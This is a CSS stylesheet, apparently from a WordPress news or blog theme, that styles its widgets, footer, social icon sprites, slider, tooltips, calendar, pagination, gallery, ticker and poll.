.flickwrap a:hover img {
	background:#ccc;
}

#footer .flickwrap{
	margin:-10px 0 0 0; width:110%;
}

#footer .flickwrap img{
	width:60px;
}

#footer .flickr_badge_image{
	margin: 10px 19px 10px 0!important;
}

/* Blog Author Widget */
img.avatar {
}
 
span.left {
	float: left;
	margin: 5px 20px 5px 0;
}
 
span.right {
	float: right;
	margin: 5px 0 5px 20px;
}
 
/* featured */
ul.featured {
	margin: 0 0 30px 0 !important;
	overflow: hidden;
	float: left;
}
 
.fblock {
	/*background:url(images/line-h-l.png) top repeat-x !important;*/
	padding:18px 0 18px !important;
	margin: 0 0 0 0 !important;
	/*overflow:hidden;*/
	position:relative;
	border-top: 1px solid #eee;
}
 
.fblock:first-child{
	background:none !important;/*padding:0 0 5px 0 !important;*/
}
 
.fblock>a>img {
	margin:0px 15px 0 0;
	padding:0;
	overflow:hidden;
	float:left;
}

.fblock h3 {
	line-height: 22px;
}

.serchwidget{
	overflow:hidden;margin-bottom:0;
}


/* comments widget */
.com_post{
	overflow:hidden;
	padding:15px 0 !important;
	background:url(images/line-h-l.png) top repeat-x;
	margin:0 !important;
}

.com_post:first-child{
	background:none;padding:0 0 15px 0 !important;
}

.com_post img{
	float:left; margin:5px 20px 5px 0;
	padding:2px;
	background:url(images/transparent-light.png);
}

.com_post span{
	float:left; margin-right:7px; font-weight:bold; text-transform:uppercase;
}

.com_post p{
	padding:0 0 0 60px !important;
	margin:0 !important;
}




/* folio widget */
ul.widget-folio{
	width:112% !important; overflow:hidden; margin-bottom:15px;
}

ul.widget-folio li{
	overflow:hidden; float:left; margin:0 20px 20px 0; padding:0;
	background: url(images/icons/search-submit.png) 50% 45% no-repeat;
}
	
ul.widget-folio li img{
	width:auto; float:left;
}




/* @tabs
********************************************************************************************
********************************************************************************************/

#hometab {
	float: left;
	margin: 20px 0 25px 0;
	width:99.5%;
	overflow: hidden;
	position: relative;
	border:1px solid #ddd;
}
 
ul#serinfo-nav {
	position:relative;
	z-index: 6;
	margin:0 0 0 -1px;
}
 
ul#serinfo-nav>li {
	padding:10px 5.5% 9px 5.5%;
	float: left;
	margin-right: 0;
	text-align: center;
	text-shadow: none;
	cursor: pointer;
	background-image:none !important;
}

ul#serinfo-nav li a {
	font-size:12px !important;
}

ul#serinfo-nav li a:hover {
}
 
#serinfo-nav li.current {
	position:relative;
	z-index: 6;
	border-top:none;
	overflow:hidden;
	border-left:1px solid #ddd;
	border-right:1px solid #ddd;
}
 
li#serpane0,
li#serpane1,
li#serpane2,
li#serpane4,
li#serpane5{
	margin: 0 0 -2px 0;
	padding:0;
}

li#serpane3{
	padding: 15px;
}
 
ul#serinfo {
	position: relative;
	float: left;
	width:100%;
	padding: 0 0 0 0;
	margin: -1px 0 0 0 !important;
	overflow: hidden;
	border-top:1px solid #ddd;
}
 
.tab-post {
	height: 60px;
	overflow:hidden;
	background:url(images/line-h-l.png) bottom repeat-x;
	margin:0 0 0 0;
	padding:20px 25px;
	line-height: 17px;
}
 
.tab-post img {
	padding:0;
	margin: 2px 20px 10px 0 !important;
	float: left;
}
	
.tab-post .meta{
	line-height:1 !important;
	border:none;
}	

#serinfo-nav li.current{
border-top: 2px solid #C10000 !important;
}

#serinfo,#serinfo-nav li.current{
	
}


/* @footer
********************************************************************************************
********************************************************************************************/

#footer {
	margin: 0;
	/*padding:25px 30px;*/
	overflow:hidden;
	position:relative;
	text-shadow:none;
	z-index:10;
	background-color:#4f4f4f;
}

#footer .container{
	padding:40px 0 10px 0;
}

#footer .fourcol{
	width:31%;
	margin-left:3.5%;
}
 
#footer h2{
	font-size:11pt;
	line-height:1;
	margin:5px 0 10px 0;
	padding:0 0 10px 0;
	overflow:hidden;
	background:url(images/line-h-l.png) bottom repeat-x;
}
	
#footer ul{
	margin: 0 0 30px 0; overflow:hidden;
}

#footer p{
	margin:3px 0 15px 0;
}
	
.threecol>ul>li{
	margin:0 0 10px 14px;
	padding:0 0 0 0;
	list-style:square;
	list-style-position:outside;
}

#footer select{
	overflow:hidden;
	clear:both;
	float:none;
	margin: 0 0 30px 0;
}

#footer #wp-calendar tbody td{
	padding:2px;
}

.aboutus{width:60%; /*margin:50px 0 0 0;*/ padding:0 20%; float:none; text-align:center;
	background:url(images/line-h-l.png) top repeat-x; overflow:hidden;}

.aboutus img{ display:block;margin:30px auto 15px auto; float:none; text-align:center;}

.aboutus p{ font-weight:bold;}

.aboutus_social { z-index:1; width:100%; overflow: hidden; margin-top:20px; }

.aboutus_social ul.social-menu {list-style: none; position: relative; float: left; display: block; left: 50%; margin:0 !important; overflow:visible !important;}

.aboutus_social ul.social-menu li{position: relative; float: left; display: block; right: 50%;}

#copyright {
	width: 100%;
	max-width: 1100px;
	margin:0 auto 35px auto;
	font-size: 10px;
	overflow:hidden;
	padding-top:12px;
	opacity:.7;
	background:url(images/line-h-l.png) top repeat-x ;
}
 
#copyright p {
	margin: 0;
	padding: 0 0;
}

.post-date{ padding-left:5px; font-style:italic;}
	
/* @images
********************************************************************************************
********************************************************************************************/

img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	float: none;
}

img.alignright {
	margin: 4px 1px 10px 20px !important;
	display: inline;
	float: right;
}

img.alignleft {
	margin: 4px 20px 10px 1px !important;
	display: inline;
	float: left;
}

.alignright {
	float: right;
}

.alignleft {
	float: left
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}
.teaser{text-align:justify;}
	
.wp-caption {
   text-align: center;
   padding-top: 10px;
   margin-right:10px;
	
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   padding: 0 5px 0 5px;
   margin:5px 0 0 0;
}

img.wp-smiley {
    background: transparent;
    border: none;
    margin: 0;
    padding: 0;
}

.bags,
#map iframe,
.wp-caption{
	padding:3px;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	-o-linear-gradient(#2F2727, #1a82f7);

    background: 
	-moz-linear-gradient(center top , #FFFFFF, #EFEFEF) repeat scroll 0 0 transparent;
	background: -webkit-gradient(linear, left top, left bottom,
				from(#fff),
				color-stop(0.5, #fff),
				to(#EFEFEF)
				);
	filter: progid: DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffffff', EndColorStr='#EFEFEFEF');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffffff, endColorstr=#EFEFEFEF)";
	-o-linear-gradient(top, #dcdcdc, #c6c6c6);

    border: 1px solid #FFFFFF;
	
	-moz-border-radius: 3px;-khtml-border-radius: 3px;-webkit-border-radius: 3px;border-radius:3px;
}
	
	
	
/* @social
********************************************************************************************
********************************************************************************************/



ul.social-menu {
	position: relative;
	overflow: hidden;
	padding: 0;
	margin:10px 0 20px 0 !important;
	float:none;
}

.tickerwrap  ul.social-menu {
	float:right;
	position:absolute;
	right:10px;
	top:-1px;
}
	
#footer ul.social-menu {
	margin:0px 0 10px 0 !important;
}
 
ul.social-menu li {
	display: inline;
	list-style-type: none;
	position: relative;
	float: left;
	width:22px !important;
	height:22px !important;
	margin: 0 8px 12px 0 !important;
	padding:0 0 0 0;
	background-image: url(images/social-spirit-black.png);
	background-repeat: no-repeat;
	text-indent: -9000px;
	overflow: hidden;
	opacity:.4;
	-moz-transition: opacity 0.3s ease-in;
	-webkit-transition: opacity 0.3s ease-in; 
	-o-transition: opacity 0.3s ease-in;
	-moz-border-radius: 50%;-khtml-border-radius: 50%;-webkit-border-radius: 50%;border-radius: 50%;
}

#footer ul.social-menu li{
	background-image: url(images/social-spirit-black.png);
}

#sidebar ul.social-menu li{
	background-image: url(images/social-spirit-black.png);
}
	
ul.social-menu li:hover {
	opacity:1;
	-moz-transition: opacity 0.3s ease-in;
	-webkit-transition: opacity 0.3s ease-in; 
	-o-transition: opacity 0.3s ease-in;
}

ul.social-menu li.sprite-pinterest{ background-position: -5px -108px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-instagram{ background-position: -39px -39px; width: 32px; height: 32px; } 

ul.social-menu li.sprite-Icons-full{ background-position: 0 0; width: 32px; height: 32px; } 
ul.social-menu li.sprite-aim{ background-position: 0 -34px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-app_store{ background-position: 0 -68px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-apple{ background-position: 0 -102px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-bebo{ background-position: 0 -136px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-behance{ background-position: -5px -175px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-bing{ background-position: 0 -204px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-blogger{ background-position: 0 -238px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-cloud{ background-position: 0 -272px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-delicious{ background-position: -5px -311px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-deviantart{ background-position: -5px -345px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-digg{ background-position: 0 -374px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-digg_alt{ background-position: 0 -408px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-dribbble{ background-position: 0 -442px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-drupal{ background-position: 0 -476px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-facebook{ background-position: -6px -515px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-flickr{ background-position: -5px -549px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-friendfeed{ background-position: 0 -578px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-friendster{ background-position: 0 -612px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-github{ background-position: 0 -646px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-google{ background-position: -6px -5px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-gowalla{ background-position: 0 -714px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-gtalk{ background-position: 0 -748px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-heart{ background-position: 0 -782px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-hyves{ background-position: 0 -816px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-icondock{ background-position: 0 -850px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-icq{ background-position: 0 -884px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-lastfm{ background-position: -6px -922px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-linkedin{ background-position: -5px -958px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-metacafe{ background-position: 0 -986px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-myspace{ background-position: -6px -1025px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-netvibes{ background-position: 0 -1054px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-newsvine{ background-position: 0 -1088px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-paypal{ background-position: 0 -1122px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-photobucket{ background-position: 0 -1156px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-picassa{ background-position: 0 -1190px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-podcast{ background-position: 0 -1224px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-posterous{ background-position: -5px -1263px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-qik{ background-position: 0 -1292px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-reddit{ background-position: 0 -1326px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-retweet{ background-position: 0 -1360px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-rss{ background-position: -6px -1399px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-sharethis{ background-position: 0 -1428px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-skype{ background-position: -5px -1467px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-slashdot{ background-position: 0 -1496px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-slideshare{ background-position: 0 -1530px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-squidoo{ background-position: 0 -1564px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-stumbleupon{ background-position: -5px -1604px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-technorati{ background-position: 0 -1632px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-tumblr{ background-position: -5px -1671px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-twitter{ background-position: -6px -1705px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-viddler{ background-position: 0 -1734px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-vimeo{ background-position: -5px -1772px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-virb{ background-position: 0 -1802px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-wiki{ background-position: 0 -1836px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-windows{ background-position: 0 -1870px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-wordpress{ background-position: 0 -1904px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-yahoo{ background-position: -5px -1943px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-yelp{ background-position: 0 -1972px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-youtube{ background-position: -39px -5px; width: 32px; height: 32px; } 
 
ul.social-menu li a {
	float: left;
	width:32px;
	height:32px;
	padding:0;
	line-height: 1;
}



/* @flex slider
********************************************************************************************
********************************************************************************************/


.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {display: block;}
.flex-pauseplay span {text-transform: capitalize;}

.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

.no-js .slides > li:first-child {display: block;}

.flexslider {margin: 0 0 0 0; position: relative; -webkit-border-radius: 4px; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}



.flex-direction-nav li a {width: 60px; height: 35px; margin:0; display: block; position: absolute; top:40%; z-index:9; cursor: pointer; text-indent: -9999px;}

.flex-direction-nav li a:hover {opacity:1;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}


.flex-control-nav { position: absolute; top:20px; left:20px }
.flex-control-nav li {margin:0 0 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 11px; height: 11px; display: block; background:url(images/bullet-slide.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
.flex-control-nav li a:hover {}
.flex-control-nav li a.flex-active {background:url(images/bullet-slide.png) no-repeat 0 -11px; cursor: default; opacity:1}


.mainflex{
	margin:0 0 10px 0;
}

.mainflex .flex-direction-nav li a,
.postslider .flex-direction-nav li a,
.widgetflexslider .flex-direction-nav li a {
	-moz-border-radius: 25px;
	-khtml-border-radius: 25px;
	-webkit-border-radius: 25px;
	border-radius: 25px;
	
	-webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}


.mainflex .flex-direction-nav li .flex-next,
.postslider .flex-direction-nav li .flex-next,
.widgetflexslider .flex-direction-nav li .flex-next {
	right:-35px;
	background-image:url(images/icons/nav_right_t.png);
	background-position:7px 10px;
	background-repeat:no-repeat;
}

.mainflex .flex-direction-nav li .flex-next:hover,
.postslider .flex-direction-nav li .flex-next:hover,
.widgetflexslider .flex-direction-nav li .flex-next:hover{
	right:-30px;
	}
		
.mainflex .flex-direction-nav li .flex-prev,
.postslider .flex-direction-nav li .flex-prev,
.widgetflexslider .flex-direction-nav li .flex-prev {
	left:-35px;
	background-image:url(images/icons/nav_left_t.png);
	background-position:38px 10px;
	background-repeat:no-repeat;
}

.mainflex .flex-direction-nav li .flex-prev:hover,
.postslider .flex-direction-nav li .flex-prev:hover,
.widgetflexslider .flex-direction-nav li .flex-prev:hover {
	left:-30px;
}

.mainflex img { margin-bottom:20px;}

.mainflex h2 { font-size:25px;line-height:24px; letter-spacing:-1px !important;}

.mainflex ul.slides li { position:relative;}

.mainflex .teaser{border-bottom:1px dotted #ddd; padding-bottom:14px; margin-bottom:0; line-height:1.9; padding-right:20%; position:relative;}

.mainflex .meta{margin-bottom:15px;}

.mainflex .teaser span.ribbon{ left:auto; right:18px; top:13px}



.widgetflexslider{margin-bottom:25px; position:relative;}
.widgetflexslider ul li{ padding:0 25px 5px 0;line-height:1.5 !important;}
.widgetflexslider ul.slides{ padding-bottom:0px;}
.widgetflexslider ul.slides li{ position:relative;}
.widgetflexslider ul li img{ padding:0 0 10px 0;}
.widgetflexslider  a.title,.related li a.title,.tab-post a.title{
	font-size:11px;
	font-weight:bold;
	background: url(images/icons/pointer.png) no-repeat 1px -2px;
    padding-left: 14px;
	margin-bottom:10px;
}


.widgetflexslider  p.meta{
	margin:8px 0 8px 0;
	padding:0 0 10px 0;
	border-bottom:none;border-bottom:1px dotted #ddd;
}

.widgetflexslider .flex-control-nav{ }
.widgetflexslider>ol.flex-control-nav { position: absolute;top:-23px; right:0px; left:auto;height: 8px; opacity:.5 }
.widgetflexslider .flex-control-nav li a {width: 8px; height: 8px; background:url(images/bullet-slide-alt.png) no-repeat 0 0;opacity:.7 }
.widgetflexslider .flex-control-nav li a.flex-active {background-position:0 -8px; cursor: default; opacity:1}

.widgetflexslider .flex-direction-nav li a{ top:110px}

.widgetflexslider span.ribbon{ top:223px; left:47%; height:30px; width:30px;}
.widgetflexslider span.ribbon_icon{ font-size:14px !important; top:6px; left:3px}


.postslider .flex-direction-nav li a{ top:160px}



/* @ribbon
********************************************************************************************
********************************************************************************************/


span.ribbon{
	z-index:8;
	position:absolute;
	top:20px;
	left:50%;
	margin-left:-20px;
	width:40px;
	height:40px;
	overflow:hidden;
	-moz-border-radius: 50%;-khtml-border-radius: 50%;-webkit-border-radius: 50%;border-radius: 50%;
}

span.ribbon_icon{
	color:#fff;
	position:absolute;
	text-transform:uppercase;
	line-height:1;
	top:7px;
	left:8px;
	width:24px;
	text-align:center;
	overflow:hidden;
	z-index:9;
	font-size:20px;
}

span.ribbon_icon i
{
	line-height:1.3 !important;
}

.ribbon_icon i.icon-play-circle{ padding-left:0 !important;}
.ribbon_icon i.icon-music{ margin-left:-2px;}



/* @tooltips
********************************************************************************************
********************************************************************************************/	

div.tooltip {
	display:none;
	position:absolute;
	text-align:center;
	line-height:normal;
	z-index:100000;
	opacity:1;
	filter:alpha(opacity = 95);
	background:#222;
	color:#eee;
	-moz-border-radius: 3px;-khtml-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;
}

div.tooltip p {
	padding:6px 8px 7px 8px;
	font-size:10px !important;
	line-height:1.4 !important;
	border-radius:2px;	
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-shadow:none;
	max-width:150px;
	text-transform:capitalize;
}

/* @other
********************************************************************************************
********************************************************************************************/

.tagcloud{ width:104%; overflow:hidden;}

.tagcloud a{ float:left; font-size:10px !important; padding:0px 5px; border:1px solid rgba(0, 0, 0, 0.1); margin:0 8px 8px 0;}


/* calendar widget */
.widget_calendar {float: left;}
#wp-calendar {width: 100%; margin:0 0 40px 0;}
#wp-calendar caption { text-align: left; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

.sticky{}

#archives{ padding:20px 0 0 0;}

h2.archives-small{
	font-size:16pt;
	line-height:22pt;
	/*background:url(images/divider15.png) bottom repeat-x;
	text-align:center;
	padding-bottom:12px;
	margin-bottom:10px;*/}


::selection {
	background:#022d6a; 
	color:#fff;
}
::-moz-selection {
	background:#022d6a;
	color:#fff;
}

.scrollTo_top {
	position:fixed;
	bottom:30px;
	right:20px;
	opacity:1;
	overflow:hidden;
	z-index:99;
}



.scrollTo_top i{
	font-size:20px; padding:10px 15px;
	color:#fff;
	line-height:1 !important;
}

.scrollTo_top img{
	float:left;
}

.scrollTo_top a{
	float:left;
}

ul.error{
	margin-bottom:25px;
}

ul.error>li{
	float:none !important;  width:100%;
} 


/* @themebuttons & pagination
********************************************************************************************
********************************************************************************************/

a.more-link {
	display: none;
	visiblity:hidden;
}

a.read-more {
	display: block;
	visibility:visible;
}

a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,a.comment-reply-link,#comment-submit{
	margin:1px;
	line-height:1;
	padding:7px 10px;
	color:#fff !important;;
	background: #444;
	border:none !important;
	font-weight:bold;
	-moz-border-radius: 3px;-khtml-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;
	 cursor:pointer;
}

a.mainbutton:hover,a.itembutton:hover,a.itembutton2:hover,#submit:hover,#comments .navigation a:hover,.tagssingle a:hover,.contact-form .submit:hover,a.comment-reply-link:hover{
	color:#fff !important;
	background: #353535 !important;
}	

a.mainbutton{
}

.pagination{
	height:29px; margin:0 0 30px 0; float:none; overflow:hidden; padding:2px 0; position:relative; z-index:99;
}

a.page-numbers,
.page-numbers.current{
	overflow:hidden;
	font-size: 9pt; 
	background:url(images/transparent-light.png); 
	padding:7px 10px;
	line-height:1;
	margin:1px 8px 0 0;
	-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;
}

.page-numbers.current {
	font-weight:bold;
}

.dots {
	letter-spacing: 1px;margin:0 15px 0 0;
}

.wp-pagenavi a,
.wp-pagenavi span{
	border:none !important; padding:3px 10px 3px 0 !important; margin:0 10px 0 0 !important;
} 

.wp-pagenavi span.pages{
	display:none;
}

.postnav{
	margin:10px 0;
}


/* @wp gallery 
********************************************************************************************
********************************************************************************************/

.attachment  .headimg{
	display:none; visibility:hidden;
}

#content .wp-smiley {
	margin:0;
	
}
#content .gallery {
	margin:0 auto 30px auto;
	width:100%;
}

#content .gallery .gallery-item {
	float: left;
	margin:0 1px 1px 0;
	text-align: center;
	width:24.8%;
	height:auto;
	overflow:hidden;
	background-image:url(images/icons/zoom-black.png);
	background-position: 50% 50%;
	background-repeat:no-repeat;
}

#content .gallery img {
	border:0;
	float:left;
	width:100%;
}

#content .gallery .gallery-caption {
	margin-left: 0;
}

#content .gallery dl {
	margin: 0;
}

#content .gallery-caption {
	color: #888;
	font-size: 12px;
	margin:-24px 0 24px 0;
}

#content .gallery br+br {
	display: none;
}

/* @ticker
********************************************************************************************
********************************************************************************************/

.tickerwrap{
width: 100%;
padding:0;
overflow:hidden;
position:relative;
}

.tickerwrap>span{
position: absolute;
left:25px;
top:12px;
font-size:10px;
text-transform:uppercase;
}

.tickercontainer { 
height: 30px;
width:76%;
margin: 0; 
padding:5px 0 7px 0;
overflow: hidden;
}
.tickercontainer .mask { 
position: relative;
left: 100px;
top: 8px;
width: 90%;
overflow: hidden;
}

#singlecontent .tickercontainer,
.entryfull .tickercontainer { 
padding:6px 0 8px 0;
border-left:1px solid #ddd;
border-bottom:1px solid #ddd;
}

ul.newsticker,
ul.ticker { 
position: relative;
list-style-type: none;
margin: 0;
padding:0;
overflow:hidden;
height:15px;
width:auto;
left:10%
}

ul.newsticker li {
float: left;
margin: 0;
padding: 0;
line-height:1.5;
font-size:10px !important;
}

ul.newsticker a {
white-space: nowrap;
padding: 0;
margin: 0 50px 0 0;
font-weight:bold;
} 
ul.newsticker span {
margin: 0 5px 0 0;
} 



/* @jetpack styling
********************************************************************************************
********************************************************************************************/

h2 label{ float:none;}

#subscribe-field{ padding:8px 13px; width:91% !important; margin-bottom:15px;}

.sharedaddy{ margin-top:20px;}


/* @ratings
********************************************************************************************
********************************************************************************************/

.post-ratings{ height:15px; overflow:hidden; margin-bottom:15px; line-height:1; font-size:10px !important;}

.post-ratings em{ font-style: normal !important;}

span.rating img{display:inline-block !important;}

.post-ratings-image { margin-bottom:0 !important;}


span.rating{ position:absolute; bottom:15px ; right:15px; z-index:9; display:inline-block !important; opacity:.8}

.widgetflexslider span.rating{top:258px; bottom:auto; right:25px;}

.mainflex span.rating{right:8px;}

.seccol li span.rating{right:auto; left:0; bottom:10px;}

.widgetcol_big span.rating{right:0;bottom:10px ;}

.widgetcol_small span.rating{right:0; bottom:20px;}

.fblock span.rating{right:15px;  bottom:30px;}

.archivepost li span.rating{right:0;  bottom:80px;}



/* @speciable
********************************************************************************************
********************************************************************************************/

.upper .mainflex .meta,
.upper .widgetcol_big .meta,
.upper .nav>li>a,
.upper ul#serinfo-nav li a,
.upper h2.upperfont,
.upper h3.upperfont,
.upper h2.widget,
.upper #footer h2,
.upper h3#reply-title,
.upper a.moreposts,
.upper .tabitem h2,
.upper .tab span.moreposts,
.upper p.meta{ text-transform: uppercase !important; letter-spacing:-0.025em}

/*Custom */

.headad {
    background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.1));
    border: 1px solid #DDDDDD;
    float: right;
    margin-top: 37px;
    overflow: hidden;
    width: 728px;
    height: 90px;
}

.headad img{ margin:0px;}
#wp-admin-bar-wp-logo{display:none;}

#yop-poll-container-2{
    border: 1px solid #DDDDDD;
    float: left;
    margin: 0;
    overflow: hidden !important;
    padding: 10px !important;
    position: relative;
    width: 92.5% !important;
    font-size:11px;

}
#yop-poll-name-2{display:none !important;}
#yop-poll-answers-2 ul li label{font-size:11px !important;}
#yop-poll-question-2 {
    font-size: 14px;
    font-weight: bold;
    margin: 5px 0;
}
.yop_poll_vote_button, .yop_poll_back_to_vote_link{background: none repeat scroll 0 0 #c10000;
    border: medium none !important;
    border-radius: 3px 3px 3px 3px;
    color: #FFFFFF !important;
    cursor: pointer;
    font-weight: bold;
    line-height: 1;
    margin: 1px;
    padding: 7px 10px;
    border: 1px solid #DDDDDD;
    float: left;
    font-family: arial;
    font-size: 12px !important;
    margin: 0 10px 0 0;
    padding: 7px 10px !important;
    text-decoration:none!important;
}

.yop_poll_vote_button:hover, .yop_poll_back_to_vote_link:hover{background: none repeat scroll 0 0 #353535 !important;
    color: #FFFFFF !important;}

#menu-menu-footer i{font-size:14px;}


/*********************** FLUX CSS *****************/
.descricao_programa{
	font-size: 14px;
	margin-bottom: 35px;
	line-height: 19px;
}

.share-post {
	float:right;
}

.slidercol {
	display: none !important;
}